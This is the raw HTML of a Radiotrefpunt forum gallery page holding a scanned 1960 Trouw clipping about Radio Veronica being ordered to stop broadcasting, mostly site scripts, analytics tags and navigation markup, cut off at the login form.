

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.radiotrefpunt.nl/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/?browse=1
body_size: 23555
content:
<!DOCTYPE html>
<html lang="nl-NL" dir="ltr" 

data-ips-path="/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="9"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'


	data-ips-setting-compact-richtext


>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">19600520 Trouw Radio Veronica moet uitzendingen staken.jpg - Radio Veronica - Radiotrefpunt</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-36947754-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MX3FEN8SH0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MX3FEN8SH0');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9723271686619427"
     crossorigin="anonymous"></script>

     
<!-- grow by Mediavine -->
<!--<script data-grow-initializer="">!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTozMmM4YTIzNC0wNDNkLTQ3MjQtYjI4ZS0zNjFiMjM4NTE0ZmE=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script>
<script type="text/javascript" async="async" data-noptimize="1" data-cfasync="false" src="//scripts.scriptwrapper.com/tags/32c8a234-043d-4724-b28e-361b238514fa.js"></script>-->
		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//www.radiotrefpunt.nl/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/core_global_framework_framework.css?v=ecf431ddab1760534473'>

	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/core_global_flags.css?v=ecf431ddab1760534473'>

	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/core_front_core.css?v=ecf431ddab1760534473'>

	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/gallery_front_gallery.css?v=ecf431ddab1760534473'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
	
	<style id="themeVariables">
		
			:root{

--light__i-primary: hsl(346 100% 40%);
--light__i-primary-relative-l: 25;
--light__i-base-c: 57;
--light__i-base-h: 240;
--light__i-headerPrimary--ba-co: var(--i-base_1);
--light__i-headerPrimary--co: var(--i-base-contrast_4);
--set__logo-light: url('https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1128089387_radiotrefpuntzwart-lichtblauw_ae7c56.png');
--set__mobile-logo-light: url('https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1983612224_radiotrefpuntzwart-lichtblauw_793a1f.png');
--set__logo-dark: url('https://www.radiotrefpunt.nl/uploads/monthly_2025_03/326593890_radiotrefpuntwit_efc44d.png');
--set__mobile-logo-dark: url('https://www.radiotrefpunt.nl/uploads/monthly_2025_03/287531021_radiotrefpuntwit_2877d4.png');

}
		
	</style>

	
		<style id="themeCustomCSS">
			
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@radiotrefpuntnl">
		
	
	
		
			
				
					<meta property="og:title" content="19600520 Trouw Radio Veronica moet uitzendingen staken.jpg">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://www.radiotrefpunt.nl/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/">
				
			
		
	
		
			
				
			
		
	
		
			
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2022-07-27T10:11:23Z">
				
			
		
	
		
			
				
					<meta property="og:image" content="https://www.radiotrefpunt.nl/uploads/monthly_2022_07/large.458159148_19600520TrouwRadioVeronicamoetuitzendingenstaken.jpg.217fcabfa00f754665a337ce5f5311cb.jpg">
				
			
		
	
		
			
				
					<meta property="og:image:type" content="image/jpeg">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Radiotrefpunt">
				
			
		
	
		
			
				
					<meta property="og:locale" content="nl_NL">
				
			
		
	
	
		
			<link rel="canonical" href="https://www.radiotrefpunt.nl/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/">
		
	
		
			<link rel="preload" href="https://www.radiotrefpunt.nl/uploads/monthly_2022_07/large.458159148_19600520TrouwRadioVeronicamoetuitzendingenstaken.jpg.217fcabfa00f754665a337ce5f5311cb.jpg" as="image" type="image/jpeg" />
		
	
	
	
	
	
	<link rel="manifest" href="https://www.radiotrefpunt.nl/manifest.webmanifest/">
	
	

	
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
			<link rel="apple-touch-icon" href="https://www.radiotrefpunt.nl/uploads/monthly_2020_09/apple-touch-icon-180x180.png?v=1710335993">
		
	

	
	


		

	
	<link rel='icon' href='https://www.radiotrefpunt.nl/uploads/monthly_2025_01/764580817_waveformblauw.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\gallery\Image" data-controller="core.front.core.app" data-pageApp="gallery" data-pageLocation="front" data-pageModule="gallery" data-pageController="view" data-id="25121" >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Spring naar bijdragen</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
				<img src="https://www.radiotrefpunt.nl/uploads/monthly_2020_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstall__icon">
			
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">Bekijk in de app</div>
			<p class="iPwaInstall__desc">Een betere manier om te browsen. <strong>Ontdek meer</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Ontdek meer</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Sluiten</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
							<img src="https://www.radiotrefpunt.nl/uploads/monthly_2020_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstallPopover__icon">
						
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">Radiotrefpunt</div>
						<p>Een app op volledig scherm op je startscherm, met pushmeldingen, badges en meer.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>Zo installeer je deze app op iOS en iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tik op het <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> deelpictogram in Safari</li>
						<li>Scroll door het menu en tik op <strong>Toevoegen aan beginscherm</strong>.</li>
						<li>Tik rechtsboven op <strong>Toevoegen</strong>.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>Zo installeer je deze app op Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tik op het menu met drie puntjes (⋮) in de rechterbovenhoek van de browser.</li>
						<li>Tik op <strong>Toevoegen aan startscherm</strong> of <strong>App installeren</strong>.</li>
						<li>Bevestig door op <strong>Installeren</strong> te tikken.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://www.radiotrefpunt.nl/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1041831476_radiotrefpuntzwart-lichtblauw_d40f9b.png" width="2563" height="531" alt='Radiotrefpunt' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1908454287_radiotrefpuntwit_179687.png" width="2563" height="531" alt='Radiotrefpunt' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Radiotrefpunt</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Aanmelden</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Start" href="https://www.radiotrefpunt.nl/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Start</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/gallery/" itemprop="item">
						<span itemprop="name">Fotoalbum </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/gallery/category/87-knipselcollectie/" itemprop="item">
						<span itemprop="name">Knipselcollectie </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/gallery/category/89-radio-veronica/" itemprop="item">
						<span itemprop="name">Radio Veronica </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">19600520 Trouw Radio Veronica moet uitzendingen staken.jpg</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.radiotrefpunt.nl/discover/unread/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Ongelezen bijdragen</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://www.radiotrefpunt.nl/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1548705123_radiotrefpuntzwart-lichtblauw_32c182.png" width="2563" height="531" alt='Radiotrefpunt' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://www.radiotrefpunt.nl/uploads/monthly_2025_03/607521516_radiotrefpuntwit_a051a4.png" width="2563" height="531" alt='Radiotrefpunt' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Radiotrefpunt</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activiteit</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="3"  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/discover/"  data-navItem-id="3" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Alle activiteit</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="273"  data-navApp="core" data-navExt="YourActivityStreams" >
			
			
				<button aria-expanded="false" aria-controls="elNavSecondary_273" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ae'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Mijn tijdlijn activiteit</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				
					<ul class='ipsNav__dropdown' id='elNavSecondary_273'  hidden>
						

	
		
			<li data-streamid='1'>
				<a href='https://www.radiotrefpunt.nl/discover/unread/' >
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1ea'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Ongelezen bijdragen</span>
					</span>
				</a>
			</li>
		
	

					</ul>
				
			
		</li>
	

	
		
		
		
		<li  data-id="274"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/discover/38/"  data-navItem-id="274" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Laatste berichten</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="5"  data-navApp="core" data-navExt="YourActivityStreamsItem" data-streamid='5'>
			
			
				
					<a href="https://www.radiotrefpunt.nl/discover/unread/"  data-navItem-id="5" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1ea'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Ongelezen bijdragen</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="6"  data-navApp="core" data-navExt="YourActivityStreamsItem" data-streamid='6'>
			
			
				
					<a href="https://www.radiotrefpunt.nl/discover/content-started/"  data-navItem-id="6" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bd'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Inhoud die ik ben gestart</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="7"  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/search/"  data-navItem-id="7" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Zoeken</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="14"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/online/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Gebruikers online</span>
						</span>
					</a>
				
			
		</li>
	

	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="315"  data-navApp="blog" data-navExt="Blogs" >
			
			
				
					<a href="https://www.radiotrefpunt.nl"  data-navItem-id="315" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f044'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Blogs</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="268"  data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/forums/"  data-navItem-id="268" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="413"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/blog/1-column/"  data-navItem-id="413" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Columns</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="397"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/blog/4-column/"  data-navItem-id="397" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Dossier</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="258" data-active data-navApp="gallery" data-navExt="Gallery" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/gallery/"  data-navItem-id="258" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f87c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fotoalbum</span>
						</span>
					</a>
				
			
		</li>
	

	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Meer</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Meer</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activiteit</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="315"  data-navApp="blog" data-navExt="Blogs" >
			
			
				
					<a href="https://www.radiotrefpunt.nl"  data-navItem-id="315" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f044'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Blogs</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="268"  data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/forums/"  data-navItem-id="268" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="413"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/blog/1-column/"  data-navItem-id="413" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Columns</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="397"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/blog/4-column/"  data-navItem-id="397" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Dossier</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="258" data-active data-navApp="gallery" data-navExt="Gallery" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/gallery/"  data-navItem-id="258" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f87c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fotoalbum</span>
						</span>
					</a>
				
			
		</li>
	

	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" style="--_anchor: --elUserSignIn;" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Geregistreerde gebruiker? Aanmelden</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu" style="--_anchor: --elUserSignIn;">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://www.radiotrefpunt.nl/login/'>
